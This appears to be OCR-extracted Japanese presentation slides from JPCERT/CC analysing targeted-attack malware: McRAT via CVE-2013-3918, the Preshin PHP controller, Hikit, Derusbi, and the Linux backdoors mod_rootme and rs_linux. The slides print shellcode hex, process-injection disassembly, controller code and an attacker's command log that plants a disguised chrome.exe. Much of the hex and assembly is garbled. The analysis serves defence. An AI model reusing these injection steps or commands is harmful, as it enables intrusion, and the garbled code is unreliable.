| 0000110 | F4 | BD  | вс  | 77 | 2C  | 56 | 50                 | 7. | JE  | 40       | 3F |     | 1C | 77    | C0 | 77            | w,6.wn@?w.w                           |
| 0000120 | 07 | 9F  | C0  | 77 | 07  | 5F | BE                 | 77 | 07  | 5F       | BE | 77  | D4 | DE    | BF | 77            | wwww                                  |
| 0000130 | 92 | CF  | C0  | 77 | 77  | 0C | C0                 | 77 | AD  | в1       | BE | 77  | AC | 05    | C1 | 77            | wwww                                  |
| 0000140 | E8 | 7A  | BF  | 77 | 92  | 9F | BE                 | 77 | C1  | 80       | BE | 77  | CC | AA    | BD | 77            | . z . w w w w                         |
| 0000150 | D4 | DE  | BF  | 77 | 31  | 11 | BC                 | 77 | F0  | 67       | C0 | 77  | 25 | 10    | C0 | 77            | w1w.g.w%w                             |
| 0000160 | EB | 10  | 5B  | 4B | 33  | C9 | 66                 | В9 | CF  | 01       | 80 | 34  | 0B | 9F    | E2 | FA            | [K3.f4                                |
| 0000170 | EB |     | E8  | ΕB | FF  | FF | FF                 | 56 | 57  | 52       | 33 | C9  | 64 | 8B    | 71 |               | VWR3.d.q0                             |
| 0000180 | 8B | 76  | 0C  | 8B | 76  | 1C | 8B                 | 5E | 08  | 8B       | 7E | 20  | 8B | 36    | 81 | $7\mathrm{F}$ | .vv^~ .6                              |
| 0000190 | 0C | 33  | 00  | 32 | 00  | 75 | EF                 | 5A | 5F  | 5E       | Ε9 | 72  | 01 | 00    | 00 | 59            | .3.2.u.Z_^.rY                         |
| 00001A0 | 8B | AC  | 24  | 20 | FF  | FF | FF                 | 8в | A4  | 24       | 20 | FF  | FF | FF    | 89 | 69            | \$\$i                                 |
| 00001B0 | 20 | 8B  | E9  | 8B | FD  | 6A | 08                 | 59 | E8  | 0D       | 01 |     | 00 | E2    | F9 | 90            | j.¥                                   |
| 00001C0 | 6A | ( 9 | 3   | 0  | 30  | 00 | 0(                 | 6  | 14  | 63       | 00 | 00  | 67 | 00    | FF |               | j@h.0h.cjU                            |
| 00001D0 | 04 | 0-  | -0  | E  | 4   | 00 | 70                 | 0  | 0   | -00      | dВ | 7   | 87 | 7 (   | 3  | 68            | u0h                                   |
| 00001E0 | 14 | 2   | -   | 0  | 9   | 23 | $\lambda^{\prime}$ | 6  | Z   | 70       | 57 | N   | 67 | 0     | 52 | 6A            | .cYaj.j.j.Pj                          |
| 00001F0 | 00 | 6A  | 00  | FF | 55  |    | 81                 | EC | 00  |          | 00 |     | 33 | C0    | в9 | 00            | .jʊ3                                  |
| 0000200 | 05 | 00  | 00  | 8B | FC  | F3 | AA                 | 8B | DC  | C7       | 03 | 44  | 00 | 00    | 00 | 8D            |                                       |
| 0000210 | 54 | 24  | 44  | 8D | 7C  | 24 | 54                 | C7 | 07  | 72       | 75 | 6E  | 64 | С7    | 47 | 04            | T\$D. \$Trund.G.                      |
| 0000220 | 6C | 6C  | 33  | 32 | C7  | 47 | 08                 |    | 00  |          | 00 | 52  | 53 | 6A    | 00 | 6A            | 1132.GRSj.j                           |
| 00005F0 | DO | 50  | 50  | 83 | C7  | 80 | 57                 | E8 | 84  | FD       | FF | FF  | 58 | FF    | E0 | C3            | .PPWX                                 |
| 0000600 | E8 | 85  | FF  | FF | FF  | 54 | CA                 | AF | 91  | A4       | B6 | 00  | 00 | BF    | 5D | B6            |                                       |
| 0000610 | E5 | E8  | 10  |    | 3C  | 06 | 9A                 | 03 | 99  | 7A       | 10 | 10  | 40 | 00    | 5B | 55            | <z@.[u< td=""></z@.[u<>               |
| 0000620 | 8B | FF  | FF  | FF | FF  | 13 | 8B                 | 4B | 04  | 8B       | 43 | 80  | 8B | 6B    | 0C | 03            | KCk                                   |
| 0000630 | DA | 83  | EB  | 05 | 8D  | 34 | 8B                 | 2B | EE  | 60       | 8B | 7C  | 8B | FC    | 29 | 2C            | $  \dots 4 + \dots 4 + \dots \rangle$ |
| 0000640 | 37 | E2  | F/  | 61 | 5D  | D3 | 34                 | ED | FD  | 03       | C6 | FF  | EO | 3C    | 04 | 5B            | 7a].4<.[                              |
| 0000650 | 44 | 06  | 4   | V  | C   | 5  | D                  | 14 | P   | 20       | 5  |     | 1  | -4    | 8C | 34            | D.LT\M.4Mdlt 4                        |
| 0000660 | 4D | D3  | 1 1 |    | C C | 0  | A                  | EV | AV. | 30       |    | . 3 |    |       | CC | D4            | M.4                                   |
| 0000670 | DC | 65  | 13  | 4  |     |    | E                  | F  | E   | 0        | -  | A   | A  | -9    | 9A | 0C            | .e.4M                                 |
| 0000680 | 14 | IC  | 24  | 2C | 34  | 69 | 9A                 | A6 | 69  | 3C       | 44 | 4C  | 54 | SC oc | A6 | 69            | \$,411 <dlt\.1< td=""></dlt\.1<>      |
| 0000690 | 9A | A6  | 64  | 60 | 74  | 70 | 84                 | 9A | A6  | 69       | 9A | 80  | 94 | 90    | A4 | AC            | alt l                                 |
| 00006A0 | B4 | 69  | 9A  | A6 | 69  | BC | C4                 | CC | D4  | DC       | B6 | 69  | 9A | A6    | E4 | EC            | .11                                   |

JPCERT CC®



# メモリ上のみに存在するマルウエア

#### CVE-2013-3918 with McRAT

| or   | eax, eax                           |
|------|------------------------------------|
| jz   | short loc_2AF                      |
| mov  | [esp+500h+hProcess], eax           |
| push | PAGE_EXECUTE_READWRITE ; flProtect |
| push | 3000h ; flAllocationType           |
| push | 6314h ; dwSize                     |
| push | 0 : 1pAddress                      |
| push | eax : hProcess                     |
| call | [ebp+str.VirtualAllocEx]           |
| or   | eax, eax                           |
| iz   | short loc 2AF                      |
| mov  | ebx, esp                           |
| add  | ebx, 44h : 'D'                     |
| add  | ebx, 10h                           |
| mov  | [esp+500h+1nStartAddress], eax     |
| nush | 0 : *1pNumberOfBytesWritten        |
| push | 6314h : nSize                      |
| lea  | eax. [ebp+str.MALWARE_DATA]        |
| nush | eax : lnBuffer                     |
| mov  | eav [esp+50Cb+1nStartAddress]      |
| nush | eax : InBaseAddress                |
| mov  | eax. [esn+510b+bProcess]           |
| nush | eav hProcess                       |
| call | [ehn+str_WriteProcessMemory]       |
| or   | eav eav                            |
| 17   | short loc 2AE                      |
| nush | 0 : InThreadId                     |
| push | 0 ; dwCreationElags                |
| push | 0 : InParameter                    |
| mov  | eav [esp+50Cb+1nStartAddress]      |
| nuch | eav inStartAddress                 |
| push | a j dwStackSiza                    |
| push | a inThreadAttributes               |
| mov  | apy [acpi518bibDocess]             |
| nuch | eax, [esprotonmin ocess]           |
| call | Eax ; IFFOCESS                     |
| Call | [epp+sci .createkemoterni.eau]     |

rundll32.exeを起動して、イ ンジェクション

| インジェクションされるのは、 Shellcodeの後半のマルウエ アデータ

### このマルウエアは、ファイル として保存されない






### コマンド一覧

| command  | info          |
|----------|---------------|
| downonly | ファイルダウンロード    |
| downexec | ファイルダウンロード・実行 |
| -        | シェルコマンド実行     |



# **Preshin Controller**

### PHPベースのコントローラ

```
Header( "Content-Type: text/html\n\n");
Header( "Cache-Control: proxy-revalidate,no-cache,must-revalidate" );
error reporting(0);
  $nContentLength = 0;
$sQuery_String = getenv("QUERY_STRING");
$sQuery Method = getenv("REQUEST METHOD");
$sContent Length = getenv("CONTENT_LENGTH");
if($sQuery Method == "GET")
  $sQuery_String = getenv("QUERY_STRING");
else if($sQuery Method == "POST")
  $sQuery String = file get contents("php://input");
$nContentLength = strlen($sQuery String);
if($nContentLength >= 8 + 8)
    $headFlag = substr($sQuery_String,8,4);
  if($headFlag == "ah8d")
    $cmd = substr($sQuery String,4+8,4);
   if($cmd == "1059")
       handle reportactiveinfo event($sQuery String,$nContentLength);
    else if($cmd == "1vbi")
       handle queryhost event($sQuery String,$nContentLength);
    else if($cmd == "u0vg")
```



# **Preshin Controller**

### コマンド実行例

dir d:\files\ dir "d:\tools\program files\" dir "d:\files\program files\" dir "c:\program files\" dir "c:\program files\Google\Chrome\Application" echo 123 >c:\PROGRA~1\Google\Chrome\Application\1.txt dir c:\PROGRA~1\Google\Chrome\Application\ /1.cab -savefile d:\temp\1.cab downonly http:// dir d:\temp\\*.cab wusa d:\temp\1.cab /quiet /extract:C:\c:\PROGRA~1\Google\Chrome\Application\ wusa d:\temp\1.cab /quiet /extract:c:\PROGRA~1\Google\Chrome\Application\ dir c:\PROGRA~1\Google\Chrome\Application\ at 4:08 c:\PROGRA~1\Google\Chrome\Application\chrome.exe tasklist /svc c:\PROGRA~1\Google\Chrome\Application\chrome.exe tasklist







### コマンド一覧

| command | info       | command | info        |
|---------|------------|---------|-------------|
| 1       | ディスク情報取得   | 8       | -           |
| 2       | ファイル一覧     | 9       | ファイル削除      |
| 3       | ファイル表示     | 10      | ファイル・フォルダ削除 |
| 4       | アップロードファイル | 11      | アップロードファイル  |
| 5       | ファイル作成     | 12      | フォルダ作成      |
| 7       | ファイル読み込み   | 13      | ファイル移動      |









# **Hikitの設定情報**

### ネットワーク内部のプロキシ情報を持つ









| command | info           |
|---------|----------------|
| cmd4    | サービス、プロセス関連操作  |
| cmd5    | シェルコマンド実行      |
| cmd6    | Derusbiプロキシへ接続 |
| cmd7    | ファイル操作         |
| cmd8    | 終了             |
| cmd9    | ファイル作成、削除      |



### **Derusbiの設定情報**

### ネットワーク内部のプロキシ情報を持つ







| Identity             | Туре | Country |
|----------------------|------|---------|
| System Integrator    | exe  | Japan   |
| Software Vendor      | exe  | Japan   |
| Software Vendor      | ехе  | Korea   |
| Automaker            | exe  | Korea   |
| Heavy Industry       | jar  | Korea   |
| Software Vendor      | exe  | Korea   |
| Electronics Industry | jar  | Korea   |
| Software Vendor      | exe  | Korea   |





# **Linux Backdoor**

#### mod\_rootme

- apache module
- キーワードを送ることでシェルを起動

#### mod\_rootmeのソース





# **Linux Backdoor**

#### rs\_linux

• 高機能なLinuxボット

| Function               |               |            |  |
|------------------------|---------------|------------|--|
| MyNetstat              | CreateShell   | Mymkdir    |  |
| PortTunnelGet          | GetFileSource | Mymkfile   |  |
| PortTunnel_RemoteClose | MyPs          | Myrmfile   |  |
